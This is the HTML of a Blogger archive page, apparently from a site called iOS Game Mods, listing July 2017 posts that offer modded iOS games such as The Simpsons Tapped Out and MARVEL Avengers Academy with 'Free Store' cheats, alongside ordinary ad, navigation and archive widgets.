<li><a href='http://m.me/iOSGM'><i class='fa fa-envelope'></i> Contact</a></li>
<!--<li><a href='https://www.facebook.com/iOSGM/'><i class='fa fa-check-square'/> Disclaimer</a></li>-->
<li><a href='http://www.downloadanddroid.com/p/earn-free-money.html'><i class='fa fa-usd'></i> Earn Money</a></li>
<li><a href='https://www.paypal.com/cgi-bin/webscr?cmd=_s-xclick&hosted_button_id=83MA5BTD4EWXS'><i class='fa fa-paypal'></i> Donate</a></li>
<li class='doremifa join'><a href='http://feedburner.google.com/fb/a/mailverify?uri=IosGameMods' rel='nofollow' target='_blank' title='Join Our Site'><i class='fa fa-rss'></i><span class='inv'></span></a></li>
<li class='doremifa gplus'><a href='https://plus.google.com/b/111448061312744778760/111448061312744778760/posts' rel='nofollow' target='_blank' title='Follow us on Google+'><i class='fa fa-google-plus'></i><span class='inv'></span></a></li>
<li class='doremifa facebook'><a href='https://www.facebook.com/iOSGM/' rel='nofollow' target='_blank' title='Follow us on Facebook'><i class='fa fa-facebook'></i><span class='inv'></span></a></li>
<!--<li class='doremifa instagram'><a href='#' rel='nofollow' target='_blank' title='Follow us on instagram'><i class='fa fa-instagram'/><span class='inv'/></a></li>-->
<!--<li class='doremifa twitter'><a href='#' rel='nofollow' target='_blank' title='Follow us on Twitter'><i class='fa fa-twitter'/><span class='inv'/></a></li>-->
</ul>
<a href='#' id='pull'>Menu</a>
</nav>
<div class='clear'></div>
</div>
<div class='clear'></div>
</div>
</div>
</div>
<div class='banner section no-items section' id='banner'>
</div>
<div class='content-wrapper'>
<div class='outerpass-wrapper'>
<div class='clear'></div>
<nav id='nav' itemscope='itemscope' itemtype='http://schema.org/SiteNavigationElement' role='navigation'>
<a class='responsive-menu' href='#' id='resp-menu'><i class='fa fa-reorder'></i> Menu</a>
<ul class='menu'>
<li><a class='homer' href='/'><i class='fa fa-apple'></i> HOME</a></li>
<li><a href='#'>Games <i class='fa fa-caret-down'></i></a>
<ul class='sub-menu'>
<li><a href='/search/label/Action'>Action</a></li>
<li><a href='/search/label/Adventure'>Adventure</a></li>
<li><a href='/search/label/Arcade'>Arcade</a></li>
<li><a href='/search/label/Board'>Board</a></li>
<li><a href='/search/label/Card'>Card</a></li>
<li><a href='/search/label/Casino'>Casino</a></li>
<li><a href='/search/label/Dice'>Dice</a></li>
<li><a href='/search/label/Educational'>Educational</a></li>
<li><a href='/search/label/Family'>Family</a></li>
<li><a href='/search/label/Music'>Music</a></li>
<li><a href='/search/label/Puzzle'>Puzzle</a></li>
<li><a href='/search/label/Racing'>Racing</a></li>
<li><a href='/search/label/RolePlaying'>Role Playing</a></li>
<li><a href='/search/label/Simulation'>Simulation</a></li>
<li><a href='/search/label/Sports'>Sports</a></li>
<li><a href='/search/label/Strategy'>Strategy</a></li>
<li><a href='/search/label/Trivia'>Trivia</a></li>
<li><a href='/search/label/Word'>Word</a></li>
</ul>
</li>
<li><a href='/search/label/Game'>New Games</a></li>
<li><a href='http://www.downloadanddroid.com'><i class='fa fa-android'></i> Android Mods</a></li>
<form action='/search' id='search-form' method='get' style='display: inline;'><table><tbody><tr><td class='search-box'><input id='search-box' name='q' onblur='if(this.value==&#39;&#39;)this.value=this.defaultValue;' onfocus='if(this.value==this.defaultValue)this.value=&#39;&#39;;' type='text' value='Search games or apps...'/></td>
<td class='search-button'><input id='search-button' type='submit' value=''/></td></tr></tbody></table></form>
</ul>
</nav>
<div class='banner section no-items section' id='downmenu'>
</div>
<div class='clear'></div>
<div class='randomapps'>
<div class='randomapps section section' id='fet'><div class='widget HTML' id='HTML98'>
<h2 class='title'>Recommended</h2>
<div class='widget-content'>
<script type='text/javascript'>var numposts = 3;var showpostthumbnails = true;var displaymore = false;var displayseparator = true;var showcommentnum = false;var showpostdate = false;var showpostsummary = true;var numchars = 70;</script>
<script src='/feeds/posts/default/-/Recommended?published&alt=json-in-script&callback=labelthumbs' type='text/javascript'></script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='slider-position2'>
<div class='banner section section' id='sliderwid'><div class='widget HTML' id='HTML97'>
<h2 class='title'>Featured</h2>
<div class='slider-position'>
<div class='widget-content'>
<div class='nivoSlider' id='slider'>
<a class='nivo-imageLink' href='/' style='display: none;'><img alt='Download the last MARVEL Avengers Academy Mod for your iOS device HERE!' height='292' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOdEjsQ4c9m-jHy1kmvhQhyphenhyphenTKQyNhMv7pdYJJu9HmJUv4q5Q4teXjUht7BGPG7_WHq1tEyqRxeO-Zy5EjoUJqOY2bh8nXnpAMG2dmexzaz431Jnv9yuQorx2mP69WQ0TmfNZpGtzQaVi0x/s1600/Marvel+Avengers+Academy+iOS+Mod+-+iOS+Game+Mods.jpg' title='MARVEL Avengers Academy iOS Mod' width='626'/></a>
<a class='nivo-imageLink' href='/' style='display: none;'><img alt='Download the last Dragon Ball Z Dokkan Battle Mod for your iOS device HERE!' height='292' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYUgqijRk4QqsjflvErHNx_lz_8pIA2bL0KrIQrFDsm6E2jJ4fVZfxZRbmLu9OOufm8869Ol_V-v1qNXuP9SnGXP5Tuy-AkXmemI6Ho4L6yGyGqtBudDlGOsCNNMbviuXNIrSLOfSM5VWz/s1600/Dragon+Ball+Z+Dokkan+Battle+iOS+Mod+-+iOS+Game+Mods.jpg' title='Dragon Ball Z Dokkan Battle iOS Mod' width='626'/></a>
<a class='nivo-imageLink' href='/' style='display: none;'><img alt='Download the last Need for Speed™ No Limits Mod for your iOS device HERE!' height='292' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgO667AFFhzxGJy6vcjRieUul9LL_oSIn34mLm9t7UWsryff3kV96JmjWp-2QsF1aVI-fQbC9lolubrik_ga-qNroljcZdBLQ-MjOZVddWNAEnDyW63hrMc7_uuHAJI9WJkF3VkP2-0o3ZB/s1600/Need+For+Speed+No+Limits+iOS+Mod+-+iOS+Game+Mods.jpg' title='Need for Speed™ No Limits iOS Mod' width='626'/></a>
</div>
</div>
</div>
<!--<iframe allowfullscreen='1' frameborder='0' height='385' src='http://www.youtube.com/embed/videoseries?list=UU3TBblvpRDBIGv1RsSjZwEQ&amp;showinfo=1&amp;theme=light' width='640'/>-->
<div class='clear'></div>
</div></div>
</div>
<div class='outer-wrapper'>
<div class='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='breadcrumbs'><span><a href='https://iosgm.blogspot.com/'>Home</a></span> &#187; <span>Archives for July 2017</span></div>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<a href='https://iosgm.blogspot.com/2017/07/the-simpsons-tapped-out-4275-mod-free.html'><div class='post-thumbnail'><script type='text/javascript'>
   document.write(arlina_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkn3sj4gQq-7Obs8wFzY33vHgqJKMZ_x6vvenRNAg62QuodKJVWJKXBO__pec01SrI55ai4fxBmToJ-1xA-vkI57fgmHTOqzdt2Y8lEWqL0CuBAfQvwehh1w54_tGb1KEPcoKSomT9u3ss/s72-c/The+Simpsons+Tapped+Out+4.27.5+Mod+iOSGameMods.jpg",'The Simpsons&#8482;: Tapped Out 4.27.5 Mod (Free Store, Free Skipping, Bonus) iOS'));
</script>
</div>
</a>
<h2 class='post-title entry-title'>
<a href='https://iosgm.blogspot.com/2017/07/the-simpsons-tapped-out-4275-mod-free.html'>The Simpsons&#8482;: Tapped Out 4.27.5 Mod (Free Store, Free Skipping, Bonus) iOS</a>
</h2>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-182442907868717679'>
<div class='post-snippet' data-snippet=' The Simpsons™: Tapped Out  THIS GAME IS LIFE-RUININGLY FUN!  From the writers of The Simpsons, comes the city building game that lets you c...'></div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
</div>
<div class='post-footer-line post-footer-line-2'>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
<script>(function(d){
 var js, id = 'facebook-jssdk'; if (d.getElementById(id)) {return;}
 js = d.createElement('script'); js.id = id; js.async = true;
 js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
 d.getElementsByTagName('head')[0].appendChild(js);
}(document));</script>
<br/>
</div>
</div>
<!--Can't find substitution for tag [defaultAdEnd]-->
<div class='inline-ad'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- iosgm_main_Blog1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9293126605760326"
     data-ad-slot="2720110721"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<!--Can't find substitution for tag [adStart]-->

            </div></div>
          

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<a href='https://iosgm.blogspot.com/2017/07/marvel-contest-of-champions-1400-mod.html'><div class='post-thumbnail'><script type='text/javascript'>
   document.write(arlina_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjq6A5aHqj_7y6kkY_OdQglAlQLnBkJGms5dC0k6Zn-K_srU7BrJkPRCe-L53ZdCxYHAgWKSg4bCNgaMSG74QAeBsuNv-0XaS-aJaB2JFE2ve21ngNr0H55m_XqZhd4964OZRZTyuCXsM00/s72-c/Marvel+Contest+of+Champions+14.0.0+Mod+iOSGM.jpg",'MARVEL Contest of Champions 14.0.0 Mod (Dummy Enemies, No Block,...) iOS'));
</script>
</div>
</a>
<h2 class='post-title entry-title'>
<a href='https://iosgm.blogspot.com/2017/07/marvel-contest-of-champions-1400-mod.html'>MARVEL Contest of Champions 14.0.0 Mod (Dummy Enemies, No Block,...) iOS</a>
</h2>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-2828160274687142897'>
<div class='post-snippet' data-snippet='   MARVEL Contest of Champions  Prepare for epic versus-fighting action with your favorite Marvel Super Heroes &amp; Super Villains in the u...'></div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
</div>
<div class='post-footer-line post-footer-line-2'>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
<br/>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
<div class='inline-ad'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- iosgm_main_Blog1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9293126605760326"
     data-ad-slot="2720110721"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<!--Can't find substitution for tag [adStart]-->
<div class='post-outer'>
<div class='post hentry'>
<a href='https://iosgm.blogspot.com/2017/07/dragon-ball-z-dokkan-battle-312-mod-hp.html'><div class='post-thumbnail'><script type='text/javascript'>
   document.write(arlina_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgp99WaSdOA7gpg-alXlkesSFDwTxfIOpNX8qkQTyKvKlVcCZJcmZtX9zzM_GCmqiqbsYRTotYjqLNAd_GbAF6uZCm0i_P4TuzYm0hCI2e7xu6q3oJe4G4NyOqibG3ELuCug1ts2cEgmc1v/s72-c/Dragon+Ball+Z+Dokkan+Battle+DownloadAndDroid.png",'Dragon Ball Z Dokkan Battle 3.1.2 Mod (HP / ATK / DEF) iOS'));
</script>
</div>
</a>
<h2 class='post-title entry-title'>
<a href='https://iosgm.blogspot.com/2017/07/dragon-ball-z-dokkan-battle-312-mod-hp.html'>Dragon Ball Z Dokkan Battle 3.1.2 Mod (HP / ATK / DEF) iOS</a>
</h2>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-7018914481339113730'>
<div class='post-snippet' data-snippet=' DRAGON BALL Z DOKKAN BATTLE   A brand-new chapter in the Dragon Ball Z saga has arrived!   Now you can experience all the nonstop action in...'></div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
</div>
<div class='post-footer-line post-footer-line-2'>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
<br/>
</div>
</div>

            </div></div>
          

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<a href='https://iosgm.blogspot.com/2017/07/marvel-avengers-academy-1160-mod-free.html'><div class='post-thumbnail'><script type='text/javascript'>
   document.write(arlina_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjR09GMLw-i7Rnt9OjPcG1L8yYDCRP8MapKC6vVnIMfHoa51IDqdZNxuepWMSez5tHjq6PLQvzLCet8AhdM2VUPQESBI4BtJH-nAISpx5yaH1mPrj5_ZfagRtV9PNwtTsDPy0PqzQBT0_Rz/s72-c/MARVEL+Avengers+Academy+1.16.0+Mod+DownloadAndDroid.png",'MARVEL Avengers Academy 1.16.0 Mod (Free Store, Instant Action, Free Upgrade) iOS'));
</script>
</div>
</a>
<h2 class='post-title entry-title'>
<a href='https://iosgm.blogspot.com/2017/07/marvel-avengers-academy-1160-mod-free.html'>MARVEL Avengers Academy 1.16.0 Mod (Free Store, Instant Action, Free Upgrade) iOS</a>
</h2>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-2459423833406965594'>
<div class='post-snippet' data-snippet='   MARVEL Avengers Academy  A.I.M. and Hydra join forces with Attuma, leader of an underwater Academy! The villainous schools capture Avenge...'></div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
</div>
<div class='post-footer-line post-footer-line-2'>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
<br/>
</div>
</div>

        </div></div>
      
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='pagenav'>
<script type='text/javascript'>
        var pageNaviConf = {
            perPage: 9,
            numPages: 6,
            firstText: "First",
            lastText: "Last",
            nextText: "Next",
            prevText: "Prev"
        }
        </script>
<script type='text/javascript'>
		//<![CDATA[
		function pageNavi(o){var m=location.href,l=m.indexOf("/search/label/")!=-1,a=l?m.substr(m.indexOf("/search/label/")+14,m.length):"";a=a.indexOf("?")!=-1?a.substr(0,a.indexOf("?")):a;var g=l?"/search/label/"+a+"?updated-max=":"/search?updated-max=",k=o.feed.entry.length,e=Math.ceil(k/pageNaviConf.perPage);if(e<=1){return}var n=1,h=[""];l?h.push("/search/label/"+a+"?max-results="+pageNaviConf.perPage):h.push("/?max-results="+pageNaviConf.perPage);for(var d=2;d<=e;d++){var c=(d-1)*pageNaviConf.perPage-1,b=o.feed.entry[c].published.$t,f=b.substring(0,19)+b.substring(23,29);f=encodeURIComponent(f);if(m.indexOf(f)!=-1){n=d}h.push(g+f+"&max-results="+pageNaviConf.perPage)}pageNavi.show(h,n,e)}pageNavi.show=function(f,e,a){var d=Math.floor((pageNaviConf.numPages-1)/2),g=pageNaviConf.numPages-1-d,c=e-d;if(c<=0){c=1}endPage=e+g;if((endPage-c)<pageNaviConf.numPages){endPage=c+pageNaviConf.numPages-1}if(endPage>a){endPage=a;c=a-pageNaviConf.numPages+1}if(c<=0){c=1}var b='<span class="pages">Pages '+e+' of '+a+"</span> ";if(c>1){b+='<a href="'+f[1]+'">'+pageNaviConf.firstText+"</a>"}if(e>1){b+='<a href="'+f[e-1]+'">'+pageNaviConf.prevText+"</a>"}for(i=c;i<=endPage;++i){if(i==e){b+='<span class="current">'+i+"</span>"}else{b+='<a href="'+f[i]+'">'+i+"</a>"}}if(e<a){b+='<a href="'+f[e+1]+'">'+pageNaviConf.nextText+"</a>"}if(endPage<a){b+='<a href="'+f[a]+'">'+pageNaviConf.lastText+"</a>"}document.write(b)};(function(){var b=location.href;if(b.indexOf("?q=")!=-1||b.indexOf(".html")!=-1){return}var d=b.indexOf("/search/label/")+14;if(d!=13){var c=b.indexOf("?"),a=(c==-1)?b.substring(d):b.substring(d,c);document.write('<script type="text/javascript" src="/feeds/posts/summary/-/'+a+'?alt=json-in-script&callback=pageNavi&max-results=99999"><\/script>')}else{document.write('<script type="text/javascript" src="/feeds/posts/summary?alt=json-in-script&callback=pageNavi&max-results=99999"><\/script>')}})(); 
		//]]>
		</script>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<aside id='sidebar-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPSideBar'>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML7'>
</div><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- iosgm_sidebar_AdSense1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9293126605760326"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-host-channel="L0001"
     data-ad-slot="2351035293"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Trending Games and Apps</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://iosgm.blogspot.com/2017/10/marvel-avengers-academy-1210-mod-free.html' target='_blank'>
<img alt='MARVEL Avengers Academy 1.21.0 Mod (Free Store, Instant Action, Free Upgrade) iOS' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgv2Yn8JLAf1P_mUqleBFzF0ekRfQTkwCAWDyNH5_Ilrf7Qzkyq9Ttvevfuk7rC7V2KZIC18bUGqXteuAzNP7Z21bFVsOeLfl8JfopR4SnPHLQ1-vh_4ui2sI-n8z_yx4dWcAQwl-I6zh_Q/s72-c/MARVEL+Avengers+Academy+1.21.0+Mod+DownloadAndDroid.com.png' title='MARVEL Avengers Academy 1.21.0 Mod (Free Store, Instant Action, Free Upgrade) iOS' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://iosgm.blogspot.com/2017/10/marvel-avengers-academy-1210-mod-free.html' title='MARVEL Avengers Academy 1.21.0 Mod (Free Store, Instant Action, Free Upgrade) iOS'>MARVEL Avengers Academy 1.21.0 Mod (Free Store, Instant Action, Free Upgrade) iOS</a></div>
<div class='item-snippet'>         MARVEL Avengers Academy  With Hydra in shambles, Baron Von Strucker recruits monsters and zombie universe Hydra villains to rebuild...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://iosgm.blogspot.com/2017/10/the-simpsons-tapped-out-4291-mod-free.html' target='_blank'>
<img alt='The Simpsons™: Tapped Out 4.29.1 Mod (Free Store, Free Skipping, Bonus) iOS' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7bTROEAFkKKY7FrRg1L9glaJ-joqLGuzh-dQRpQfRdSd2r76Km8j2TYuhbp35oJMxSjDjF16DEslMqGH9DIxNM5-OCi28Kzj0bw8fVIYAkxz-OtSi-wH3ZYM4_OpPFBj6_WJfXnFRwn3M/s72-c/The+Simpsons+Tapped+Out+4.29.1+Mod+iOSGameMods.jpg' title='The Simpsons™: Tapped Out 4.29.1 Mod (Free Store, Free Skipping, Bonus) iOS' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://iosgm.blogspot.com/2017/10/the-simpsons-tapped-out-4291-mod-free.html' title='The Simpsons™: Tapped Out 4.29.1 Mod (Free Store, Free Skipping, Bonus) iOS'>The Simpsons&#8482;: Tapped Out 4.29.1 Mod (Free Store, Free Skipping, Bonus) iOS</a></div>
<div class='item-snippet'>     The Simpsons&#8482;: Tapped Out  THIS GAME IS LIFE-RUININGLY FUN!  From the writers of The Simpsons, comes the city building game that lets y...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://iosgm.blogspot.com/2018/01/futurama-worlds-of-tomorrow-153-mod.html' target='_blank'>
<img alt='Futurama: Worlds of Tomorrow 1.5.3 Mod (Free Store, Action Skip +8) iOS' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjLmgD7-uimYw8N5Wad2_wNu4S-jsFbu6H9XO0UDoyzTjqt9iaiwIziEgm1n9CakxzSzcdSvze7zr_3Ar7MCtLIivNsBC7N6eq8isaZPdD-eHEF-ZQDssb_p7FO-F5QVpOazxyiZwpCfx0s/s72-c/Futurama+Worlds+of+Tomorrow+1.53.0+Mod+iOSGM.jpg' title='Futurama: Worlds of Tomorrow 1.5.3 Mod (Free Store, Action Skip +8) iOS' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://iosgm.blogspot.com/2018/01/futurama-worlds-of-tomorrow-153-mod.html' title='Futurama: Worlds of Tomorrow 1.5.3 Mod (Free Store, Action Skip +8) iOS'>Futurama: Worlds of Tomorrow 1.5.3 Mod (Free Store, Action Skip +8) iOS</a></div>
<div class='item-snippet'>   Futurama: Worlds of Tomorrow  Play the hilarious new adventure from the original creators of Futurama! BUILD your own New New York, BATTL...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://iosgm.blogspot.com/2018/02/marvel-avengers-academy-200-mod-free.html' target='_blank'>
<img alt='MARVEL Avengers Academy 2.0.0 Mod (Free Store, Instant Action, Free Upgrade) iOS' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLGwU_PftIT-k9wIjV5mw-tLWyep6kJ0lv1zGTkxk0_7mGQkoeiywVI7oHhyphenhyphenVAQx9d3UOC6Qvaz3GWtl1qdMu4amjPGpEF9wOpODPZuQM-U-gBiQkWUGcBCxbYW05Ks6vgtvO4e1JCC3OO/s72-c/MARVEL+Avengers+Academy+2.0.0+Mod+iOSGM.jpg' title='MARVEL Avengers Academy 2.0.0 Mod (Free Store, Instant Action, Free Upgrade) iOS' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://iosgm.blogspot.com/2018/02/marvel-avengers-academy-200-mod-free.html' title='MARVEL Avengers Academy 2.0.0 Mod (Free Store, Instant Action, Free Upgrade) iOS'>MARVEL Avengers Academy 2.0.0 Mod (Free Store, Instant Action, Free Upgrade) iOS</a></div>
<div class='item-snippet'>  MARVEL Avengers Academy   Thanos attacks Avengers Academy, forcing Director Nick Fury to unleash his secret weapons, and turn the campus i...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://iosgm.blogspot.com/2018/09/the-simpsons-tapped-out-4340-mod-free.html' target='_blank'>
<img alt='The Simpsons™: Tapped Out 4.34.0 Mod (Free Store, Free Skipping, Bonus) iOS' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjboqABW3UQLivs_uems5ixyZAV6IqRYN4H8c98qekOF0oRILDU_CDEfR8gnFtllD14AlxrJXZjp_ejZ47bSNYmrEPngY2YJKK4Pb-Kw6vWpVIXDjw5iespWrrFb1ifvIfDHz0_KmXpob2_/s72-c/The+Simpsons+Tapped+Out+4.34.0+Mod+iOSGM.jpg' title='The Simpsons™: Tapped Out 4.34.0 Mod (Free Store, Free Skipping, Bonus) iOS' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://iosgm.blogspot.com/2018/09/the-simpsons-tapped-out-4340-mod-free.html' title='The Simpsons™: Tapped Out 4.34.0 Mod (Free Store, Free Skipping, Bonus) iOS'>The Simpsons&#8482;: Tapped Out 4.34.0 Mod (Free Store, Free Skipping, Bonus) iOS</a></div>
<div class='item-snippet'>   The Simpsons&#8482;: Tapped Out  THIS GAME IS LIFE-RUININGLY FUN!  From the writers of The Simpsons, comes the city building game that lets you...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://iosgm.blogspot.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(15)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://iosgm.blogspot.com/2018/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://iosgm.blogspot.com/2018/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://iosgm.blogspot.com/2018/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://iosgm.blogspot.com/2018/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://iosgm.blogspot.com/2018/07/'>
July
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://iosgm.blogspot.com/2018/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://iosgm.blogspot.com/2018/01/'>
January
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://iosgm.blogspot.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(37)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://iosgm.blogspot.com/2017/12/'>
December
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://iosgm.blogspot.com/2017/11/'>
November
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://iosgm.blogspot.com/2017/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://iosgm.blogspot.com/2017/09/'>
September
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://iosgm.blogspot.com/2017/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://iosgm.blogspot.com/2017/07/'>
July
</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='posts'>
<li><a href='https://iosgm.blogspot.com/2017/07/the-simpsons-tapped-out-4275-mod-free.html'>The Simpsons&#8482;: Tapped Out 4.27.5 Mod (Free Store, ...</a></li>
<li><a href='https://iosgm.blogspot.com/2017/07/marvel-contest-of-champions-1400-mod.html'>MARVEL Contest of Champions 14.0.0 Mod (Dummy Enem...</a></li>
<li><a href='https://iosgm.blogspot.com/2017/07/dragon-ball-z-dokkan-battle-312-mod-hp.html'>Dragon Ball Z Dokkan Battle 3.1.2 Mod (HP / ATK / ...</a></li>
